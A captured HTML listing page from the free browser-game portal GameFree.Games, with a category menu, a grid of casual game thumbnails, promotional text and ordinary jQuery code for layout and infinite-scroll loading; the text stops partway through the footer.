

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamefree.games/game/basketball-io
body_size: 7137
content:
<!DOCTYPE html>
<html>
<head>
<title>GameFree.Games - Play Free Online Games</title>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<meta name="description" content="Play Thousands of Great Free Online Games at GameFree.Games - Games Free is a free online gaming website with great games. No Annoying AD or POPUP!">
<meta name="keywords" content="online, free games,gun, car, zombie, gun game redux,music line,subway surfers online,slither io,basketball frvr,rider online,colors switch,cube frenzy">

<link rel="shortcut icon" href="https://gamefree.games/favicon.ico">

<link rel="stylesheet" type="text/css" href="https://gamefree.games/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://gamefree.games/templates/modern/css/all.css">
<script src="https://gamefree.games/templates/modern/js/jquery.v1.min.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">

<script type="b9bd99e40d990f950ded4657-text/javascript">
    var siteUrl = '//gamefree.games';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />
</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <h1 class="logo">
        <a href="https://gamefree.games/" class="hide-text">Play Best Free Online Games</a>
    </h1>
    
    <div class="menu">
        <ul class="menu-ul fn-clear">

            <li class="submenu">
                <a href="https://gamefree.games/categories" class=""><i class="cate"></i><span>Tags</span></a>
                <div class="menupopup fn-hide">
                    <ul class="cate-list">
                        <li>
    <a href="https://gamefree.games/category/action-games" class="">Action Games<span>(7522)</span></a>
</li><li>
    <a href="https://gamefree.games/category/racing-games" class="">Racing Games<span>(3009)</span></a>
</li><li>
    <a href="https://gamefree.games/category/shooting-games" class="">Shooting Games<span>(2313)</span></a>
</li><li>
    <a href="https://gamefree.games/category/arcade-games" class="">Arcade Games<span>(4466)</span></a>
</li><li>
    <a href="https://gamefree.games/category/puzzle-games" class="">Puzzle Games<span>(12786)</span></a>
</li><li>
    <a href="https://gamefree.games/category/strategy-games" class="">Strategy Games<span>(0)</span></a>
</li><li>
    <a href="https://gamefree.games/category/multiplayer-games" class="">Multiplayer Games<span>(418)</span></a>
</li><li>
    <a href="https://gamefree.games/category/sports-games" class="">Sports Games<span>(1318)</span></a>
</li><li>
    <a href="https://gamefree.games/category/fighting-games" class="">Fighting Games<span>(394)</span></a>
</li>
                        <li><a href="https://gamefree.games/categories" class="">More Categories &gt;&gt;</a></li>
                    </ul>
                </div>
            </li>

            <li>
                <a class="tips" href="https://gamefree.games/new-games"><i class="new"></i><span>New</span></a>
                <div class="tooltip fn-hide">
                    <span class="arrow"></span>
                    <div class="tip-txt">New Games</div>
                </div>
            </li>
            <li>
                <a class="tips" href="https://gamefree.games/best-games"><i class="best"></i><span>Best</span></a>
                <div class="tooltip fn-hide">
                    <span class="arrow"></span>
                    <div class="tip-txt">Best Games</div>
                </div>
            </li>
            <li>
                <a href="https://gamefree.games/featured-games"><i class="featur"></i><span>Featured</span></a>
                <div class="tooltip featip fn-hide">
                    <span class="arrow"></span>
                    <div class="tip-txt">Featured Games</div>
                </div>
            </li>

            <li>
                <a href="https://gamefree.games/played-games"> <i class="recent"></i> <span>Played</span></a>
                <div class="tooltip featip fn-hide">
                    <span class="arrow"></span>
                    <div class="tip-txt">Played Games</div>
                </div>
            </li>

            <li class="submenu">
                <a class="active"><i class="search"></i><span>Search</span></a>
                <div class="menupopup fn-hide">
                    <div class="search-form">
                        <form  id="search-data-form" method="POST" autocomplete="off">
                            <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search_parameter" type="text" placeholder="Search games...">
                            <input type="submit" class="btn" value="GO" id="search">
                        </form>
                    </div>
                </div>
            </li>

        </ul>
    </div>
</div>

</div>

<div class="h-head"></div>

    <div  class="gamemonetize-page-tree gamemonetize-container">
        <script language="javascript" type="b9bd99e40d990f950ded4657-text/javascript">var PageType ="games"; var ids ="14720,14724,14726,14733,14687,14696,14644,14646,14597,14622,14576,14524,14528,14529,14466,14469,14492,14493,14494,14439,14405,14415,14340,14341,14342,14343,14309,14317,14233,14250,14255,14256,14122,14128,14117,14118,14119,14120,14095,14096,14075,13929,13931,13966,13924,13816,13626,13627,13665,13668,13669,12715,10137,7425,7437,7393,7398,7327,7331,7337,7359,7361,7362,7368,7221";</script>
<div class="content">
	<div class="ad728list">

</div>




<div id="content">
    

	<div class="post">
    <a href="https://gamefree.games/game/carhit-io">
        <img src="https://img.gamemonetize.com/9493o1mb2datydcgtmuqnj0g2whuon5e/512x384.jpg" alt="CarHit.io">
        <p class="post-name">CarHit.io</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/tft-among-rescue">
        <img src="https://img.gamemonetize.com/0nhvdaa0fj5yg0qnk2xwi967y93m4j7y/512x384.jpg" alt="TFT Among Rescue">
        <p class="post-name">TFT Among Rescue</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/steve-adventurecraft-aqua">
        <img src="https://img.gamemonetize.com/mf9swzsyi0vn9ttw2fryve02nhy274sq/512x384.jpg" alt="Steve AdventureCraft Aqua">
        <p class="post-name">Steve AdventureCraft Aqua</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/3d-space-shooter">
        <img src="https://img.gamemonetize.com/mhnkzfe3d92duwzfi5qx2u4tlqz5skka/512x384.jpg" alt="3D Space Shooter">
        <p class="post-name">3D Space Shooter</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/heroes-legend">
        <img src="https://img.gamemonetize.com/rs1i3rua03p41olxk6f3kurl3kryup6k/512x384.jpg" alt="Heroes Legend">
        <p class="post-name">Heroes Legend</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/trading-master-3d-fidget-pop">
        <img src="https://img.gamemonetize.com/eu1ywwb74xy2k6si516v582jjo6ehmkg/512x384.jpg" alt="Trading Master 3D - Fidget Pop">
        <p class="post-name">Trading Master 3D - Fidget Pop</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/how-to-loot-pull-pin-original">
        <img src="https://img.gamemonetize.com/mvr6r1e3hzotd2rbmjjyhj7fcn16hdpa/512x384.jpg" alt="How to loot! Pull Pin (Original)">
        <p class="post-name">How to loot! Pull Pin (Original)</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/giant-snowball-rush">
        <img src="https://img.gamemonetize.com/pivvhidf04fixe259mtocbuxz0573efs/512x384.jpg" alt="Giant Snowball Rush">
        <p class="post-name">Giant Snowball Rush</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/blob-climbing">
        <img src="https://img.gamemonetize.com/j4lczlmz9tr9v01exln8zaau9xnhv5wr/512x384.jpg" alt="Blob Climbing">
        <p class="post-name">Blob Climbing</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/heart-box-physics-puzzles-game">
        <img src="https://img.gamemonetize.com/m4qrp2locszmxh6vtcaibgi4phewv6yh/512x384.jpg" alt="Heart Box - physics puzzles game">
        <p class="post-name">Heart Box - physics puzzles game</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fireboy-watergirl-in-zombies-world">
        <img src="https://img.gamemonetize.com/vgchb0so8wnmqoxcm6knmntu8togt4az/512x384.jpg" alt="Fireboy Watergirl In Zombies World">
        <p class="post-name">Fireboy Watergirl In Zombies World</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/funny-ragdoll-wrestlers">
        <img src="https://img.gamemonetize.com/jds5fxchg40of8edr3ho3qhwpo703p9x/512x384.jpg" alt="Funny Ragdoll Wrestlers">
        <p class="post-name">Funny Ragdoll Wrestlers</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/candy-crushing">
        <img src="https://img.gamemonetize.com/bmhk2ncj03xbf6wmgbyeyk1c124jpxl1/512x384.jpg" alt="Candy Crushing">
        <p class="post-name">Candy Crushing</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/super-bubble-shooter">
        <img src="https://img.gamemonetize.com/v9zgq5bild478xv8jvk2humgvumlnqjx/512x384.jpg" alt="Super Bubble Shooter">
        <p class="post-name">Super Bubble Shooter</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/subway-surfer-seoul">
        <img src="https://img.gamemonetize.com/4jerk8kzzf8685dbcx2buh5i3o5zhugu/512x384.jpg" alt="Subway Surfer Seoul">
        <p class="post-name">Subway Surfer Seoul</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fullspeed-racing">
        <img src="https://img.gamemonetize.com/6lgoicny88xkp39f0wv4k3t82dsxv3rq/512x384.jpg" alt="FullSpeed Racing">
        <p class="post-name">FullSpeed Racing</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/hidden-my-ramen-by-mom-2">
        <img src="https://img.gamemonetize.com/pxd82zw9se99qclj7efdpc9zyp0fuunw/512x384.jpg" alt="Hidden my ramen by mom 2">
        <p class="post-name">Hidden my ramen by mom 2</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/saw-machine-io">
        <img src="https://img.gamemonetize.com/2ozaicoyx000fto3psca1humiwueghwu/512x384.jpg" alt="Saw Machine.io">
        <p class="post-name">Saw Machine.io</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/evo-deathmatch-shooter">
        <img src="https://img.gamemonetize.com/7nckvmq1gdq4z9rfd9anae029khkw1u4/512x384.jpg" alt="Evo Deathmatch Shooter">
        <p class="post-name">Evo Deathmatch Shooter</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fidget-pop-online">
        <img src="https://img.gamemonetize.com/eti8y9evtj3k5tupj7v8w88xum0m0qlh/512x384.jpg" alt="Fidget Pop Online">
        <p class="post-name">Fidget Pop Online</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/pop-us">
        <img src="https://img.gamemonetize.com/qkyrlhb00t520009qalym1hljwmdmjn1/512x384.jpg" alt="Pop Us">
        <p class="post-name">Pop Us</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/stick-fight-the-game">
        <img src="https://img.gamemonetize.com/hqjf5yakd0qajttjzydupbno3illn68t/512x384.jpg" alt="Stick Fight The Game">
        <p class="post-name">Stick Fight The Game</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/gary-world">
        <img src="https://img.gamemonetize.com/dd5rs8etri5hw51g32sk69qfdoov5tq2/512x384.jpg" alt="Gary World">
        <p class="post-name">Gary World</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/impostor-hook-master">
        <img src="https://img.gamemonetize.com/1vercu52qsk3grx9k5ybzg1n857h1bi3/512x384.jpg" alt="Impostor Hook Master">
        <p class="post-name">Impostor Hook Master</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/pop-it-bubble-game">
        <img src="https://img.gamemonetize.com/a2ae3oofrj3inikdyazqbswbuf0tjkyu/512x384.jpg" alt="Pop It Bubble Game">
        <p class="post-name">Pop It Bubble Game</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/space-prison-escape">
        <img src="https://img.gamemonetize.com/svz5i4vra3u1yswbewk9wyja2wr9ad2b/512x384.jpg" alt="Space Prison Escape">
        <p class="post-name">Space Prison Escape</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/sugar-blast">
        <img src="https://img.gamemonetize.com/fe8dmdlo8ctb05pmy3g8dmnc10u30b4o/512x384.jpg" alt="Sugar Blast">
        <p class="post-name">Sugar Blast</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/us-police-stickman-criminal-plane-transporter-game">
        <img src="https://img.gamemonetize.com/k8lc4klp76icyylz8bhcuvnwx4n8gli1/512x384.jpg" alt="US Police Stickman Criminal Plane Transporter Game">
        <p class="post-name">US Police Stickman Criminal Plane Transporter Game</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/vector">
        <img src="https://img.gamemonetize.com/sx4buiaee7apxpafml0oiq2uatyby9sq/512x384.jpg" alt="Vector">
        <p class="post-name">Vector</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/zombie-parade-defense-4">
        <img src="https://img.gamemonetize.com/vqtruuv3z169v8tzerwt2c0e1e8wra02/512x384.jpg" alt="Zombie Parade Defense 4">
        <p class="post-name">Zombie Parade Defense 4</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/subway-surfer-beijing">
        <img src="https://img.gamemonetize.com/qlklvcs6emrk9447kxvvvdy149nt6bbw/512x384.jpg" alt="Subway Surfer Beijing">
        <p class="post-name">Subway Surfer Beijing</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/raft-wars-2">
        <img src="https://img.gamemonetize.com/8505popxm2z2d6ias52pqvux23g450xe/512x384.jpg" alt="Raft Wars 2">
        <p class="post-name">Raft Wars 2</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/blocky-siege">
        <img src="https://img.gamemonetize.com/udk0fqa59dkuxfajhd8hhfpxs1d1wsxu/512x384.jpg" alt="Blocky Siege">
        <p class="post-name">Blocky Siege</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fnf-music-3d">
        <img src="https://img.gamemonetize.com/toz93tmha9iy1ia7vsu2gfuhkdr8husb/512x384.jpg" alt="FNF Music 3D">
        <p class="post-name">FNF Music 3D</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/gunshoot-gang-blocky-combat">
        <img src="https://img.gamemonetize.com/rzwnw39lxyr1euz7mid8gj3nqjuhfec6/512x384.jpg" alt="GunShoot Gang blocky combat">
        <p class="post-name">GunShoot Gang blocky combat</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/gungame-shooting-warfare-blocky-combat">
        <img src="https://img.gamemonetize.com/sm30guk3u2nihlzhllxfcxb14b4wrrlk/512x384.jpg" alt="GunGame shooting warfare: blocky combat">
        <p class="post-name">GunGame shooting warfare: blocky combat</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/survival-shooting-blocky-combat-pixel-gun-apocaly">
        <img src="https://img.gamemonetize.com/jlecni8ofnd03pe3byud3eymexgntjwd/512x384.jpg" alt="Survival shooting blocky combat: pixel gun apocaly">
        <p class="post-name">Survival shooting blocky combat: pixel gun apocaly</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/best-blocky-combat-arena-2020">
        <img src="https://img.gamemonetize.com/arm8wph005lkq3gf30nbtqtyoqdpsxx2/512x384.jpg" alt="Best blocky Combat Arena 2020">
        <p class="post-name">Best blocky Combat Arena 2020</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/subway-surfers-in-berlin">
        <img src="https://img.gamemonetize.com/ese52z6zggy691j61gpdwtv2me3rjduy/512x384.jpg" alt="Subway Surfers in Berlin">
        <p class="post-name">Subway Surfers in Berlin</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/subway-surfers-changan">
        <img src="https://img.gamemonetize.com/lgeybils4d3qxtwflu7lhc1u5l1qqa2b/512x384.jpg" alt="Subway Surfers Changan">
        <p class="post-name">Subway Surfers Changan</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/pop-fidget">
        <img src="https://img.gamemonetize.com/cm9pyfmhs2znbfd04fkpujpxslzhxna9/512x384.jpg" alt="Pop Fidget">
        <p class="post-name">Pop Fidget</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/jewel-crunch">
        <img src="https://img.gamemonetize.com/izcfxp0zaao5wrayr4hi92stby1v8f4q/512x384.jpg" alt="Jewel Crunch">
        <p class="post-name">Jewel Crunch</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/trains-io-3d">
        <img src="https://img.gamemonetize.com/ldnbpv3gygz9zzu71xvziaio8h76o3na/512x384.jpg" alt="Trains.io 3D">
        <p class="post-name">Trains.io 3D</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/subway-surfers-beijing">
        <img src="https://img.gamemonetize.com/dx0i6elvlqg3qfzemfo9vhf93xxsufi8/512x384.jpg" alt="Subway Surfers Beijing">
        <p class="post-name">Subway Surfers Beijing</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fireboy-and-watergirl-ice-temple">
        <img src="https://img.gamemonetize.com/tbp9phglm7z4x6dkmifyfa5nfkxq4pwx/512x384.jpg" alt="Fireboy and Watergirl: Ice Temple">
        <p class="post-name">Fireboy and Watergirl: Ice Temple</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/save-the-fish-1">
        <img src="https://img.gamemonetize.com/p9gy03s4qluezonawy6xzjpptgu52ncs/512x384.jpg" alt="Save The Fish 1">
        <p class="post-name">Save The Fish 1</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/vex-4">
        <img src="https://img.gamemonetize.com/ybqbcvj6eg9e1k2fnof84wlihhpb0goz/512x384.jpg" alt="Vex 4">
        <p class="post-name">Vex 4</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/vex-3">
        <img src="https://img.gamemonetize.com/xub4f5yvvee9j4fwmelobsmtghp9lt3i/512x384.jpg" alt="Vex 3">
        <p class="post-name">Vex 3</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fireboy-and-watergirl-2-light-temple">
        <img src="https://img.gamemonetize.com/oihclzphbtnv3s3lueixu0ak5xgegph4/512x384.jpg" alt="Fireboy and Watergirl 2: Light Temple">
        <p class="post-name">Fireboy and Watergirl 2: Light Temple</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fireboy-and-watergirl-4-crystal-temple-game">
        <img src="https://img.gamemonetize.com/hvecl6f41urfpvwkmqu7ozligdrjx65e/512x384.jpg" alt="Fireboy and Watergirl 4 Crystal Temple Game">
        <p class="post-name">Fireboy and Watergirl 4 Crystal Temple Game</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fireboy-and-watergirl-5-elements-game">
        <img src="https://img.gamemonetize.com/vd56qpecg3tjtjkm9w6wb0r0zt194p10/512x384.jpg" alt="Fireboy and Watergirl 5 Elements Game">
        <p class="post-name">Fireboy and Watergirl 5 Elements Game</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/vex-online">
        <img src="https://img.gamemonetize.com/lzro75ekybdsup7zvbxbsskafk3fr0fd/512x384.jpg" alt="Vex Online">
        <p class="post-name">Vex Online</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/fireboy-and-bluegirl">
        <img src="https://img.gamemonetize.com/bem6xkqcf8b9dj64qlh8hfgji0jnjcev/512x384.jpg" alt="Fireboy and Bluegirl">
        <p class="post-name">Fireboy and Bluegirl</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/super-racing-go-go-go">
        <img src="https://img.gamemonetize.com/9ipy0lr0nqvp4bjdvx5vf33gx9xoqsuz/512x384.jpg" alt="Super Racing Go Go Go">
        <p class="post-name">Super Racing Go Go Go</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/time-of-adventure-ce-king">
        <img src="https://img.gamemonetize.com/1qcfddqgzvdrcui8258bb63qzmjui5xj/512x384.jpg" alt="Time of Adventure : İce King">
        <p class="post-name">Time of Adventure : İce King</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/ramp-car-stunts-impossible">
        <img src="https://img.gamemonetize.com/g6lw5ot64pyv3d8ysf6h8ejlldfsuq0b/512x384.jpg" alt="Ramp Car Stunts Impossible">
        <p class="post-name">Ramp Car Stunts Impossible</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/3d-car-rush">
        <img src="https://img.gamemonetize.com/yykajn5ra9ef04zw0uy9xk186ummb1x9/512x384.jpg" alt="3D Car Rush">
        <p class="post-name">3D Car Rush</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/love-tester">
        <img src="https://img.gamemonetize.com/7llws39wdztk60swl9rwxad2sq703nea/512x384.jpg" alt="Love Tester">
        <p class="post-name">Love Tester</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/cookie-blast">
        <img src="https://img.gamemonetize.com/ka2ofpxc686h0lviuhvfbjd5der597hu/512x384.jpg" alt="Cookie Blast">
        <p class="post-name">Cookie Blast</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/train-surfers">
        <img src="https://img.gamemonetize.com/mvxirotwpdij6byvv24l50bqepprb75x/512x384.jpg" alt="Train Surfers">
        <p class="post-name">Train Surfers</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/among-us-skins">
        <img src="https://img.gamemonetize.com/ora4kqpmb65ckcfws2vxq9qr0evsyd7m/512x384.jpg" alt="Among Us Skins">
        <p class="post-name">Among Us Skins</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/galaga-assault">
        <img src="https://img.gamemonetize.com/u1rjzhx1zmwyqjepnkth0ktxuayvzoeu/512x384.jpg" alt="Galaga Assault">
        <p class="post-name">Galaga Assault</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/crazy-sweep">
        <img src="https://img.gamemonetize.com/peytbru7w45xy944r3etrr056ziqtr7j/512x384.jpg" alt="Crazy Sweep">
        <p class="post-name">Crazy Sweep</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/dont-fall-io">
        <img src="https://img.gamemonetize.com/n98aqt2lt6dws104xpdilq29n15qxfzk/512x384.jpg" alt="Dont Fall io">
        <p class="post-name">Dont Fall io</p>
        <span class='featured_icon'></span>

        
    </a>
</div><div class="post">
    <a href="https://gamefree.games/game/brain-train-railway-puzzle">
        <img src="https://img.gamemonetize.com/oi8odmzyr34rgpdmbwo0s2i7zxp2yafn/512x384.jpg" alt="Brain Train: Railway Puzzle">
        <p class="post-name">Brain Train: Railway Puzzle</p>
        <span class='featured_icon'></span>

        
    </a>
</div>
</div>


<div class="bottomtext">
     GameFree Games is definitely your number one resource of free online games which includes funny games, girl games, boy games, dress-up games, HTML5 games, internet games, racing games, shooting games, RPG games, MMO games, and a lot more. We now have more than 1000 fun web games that you can play in your browser directly. If you would like all the pleasure of a classic pc game without the download trouble, then you'll completely love playing games online. Feel familiar casual video games with no downloads needed, solely connect and play, and don't be troubled, all of these games are absolutely free. Whatever game you are searching for, we've got it here. 
     This is actually the best spot on the web to play games without cost! Thousands of options from the best developers around, such as Kiz10.com Vseigru.net, Igroutka.net, Lagged.com, Minijuegos.com, Y8.com, Miniclip.com and GameMonetize.com. If you're ready to begin playing right now, just simply select your preferred game and click to relax and play. We add brand new games on a daily basis so you will rarely become bored at here, enjoy! On GameFree there isn't any annoying advertisement or POPUP.
     <br>Embed Your Favorite Games: Add every game on Game Free to your Blog, Website, Facebook page so you can play on your personal web site and provide addicting games to your customers! Just copy and paste the code on game page. 
</div>
</div>

 <script type="b9bd99e40d990f950ded4657-text/javascript">
    $(function(){

    var columnWidthValue = 185;
    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {
        columnWidthValue = 130;
    }

    var $container = $('#content');
        $container.masonry({
            itemSelector: '.post',
            columnWidth: columnWidthValue,
            isFitWidth: true,
            animate: true
    });  
   window.addEventListener('resize', function(event){
        var columnWidthValue = 185;
        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

        if (isMobile) {
            columnWidthValue = 130;
        }
        var $container = $('#content');
            $container.masonry({
                itemSelector: '.post',
                columnWidth: columnWidthValue,
                isFitWidth: true,
                animate: true
        });  
    });

    if(PageType == "games" || PageType == "best") {
        $(window).scroll(function(){
            if($(document).scrollTop() + $(window).height() > $(document).height() - 500) {
                if (!loading) {
                    loading= true;
                    jsonajax(30);
                }
            }
        });
    }
    var LoadedGamesNum = 0;
    var loading= false;
    function jsonajax(e){
    if(e<=0) return;
    if (typeof cat !== 'undefined') {
        url = "/ajax_loadmoregames.php?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;
    }
    else {
        url = "/ajax_loadmoregames.php?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;
    }
    $.ajax({
        url: url,
        success: function(t) {
                if(t == 'NoData')  {
                    loading = true;
                }else{
                    var $html = $(t);
                    $container.append($html).masonry('appended', $html);
                    loading = false;
                }
              LoadedGamesNum = LoadedGamesNum + e;
        }
    });
    }
    });
    if (typeof PageType !== 'undefined') {
        if(PageType == "played") {
            $(".bottomtext").hide();
        }
    }
</script>
<script src='https://api.gamemonetize.com/cms.js?1768613340' type="b9bd99e40d990f950ded4657-text/javascript"></script>


<div id="footer" class=fix>
    <div class="foot-inner">
        <div class="link-b fn-left">
            <a href="malto:info@gamefree.games">Contact</a> |
            <a href="https://gamefree.games/about">About Us</a> 
            <!--|
            <a href="http://gamemonetize.com/" target="_blank">Free Games For Your Site</a>-->
        </div>
        <div class="link-b fn-right">
            <!--<a href="http://gamemonetize.com/" target="_blank">Partners</a> |-->
            <a href="https://gamefree.games/terms">Terms</a> |
            <a href="https://gamefree.games/privacy">Privacy</a> |
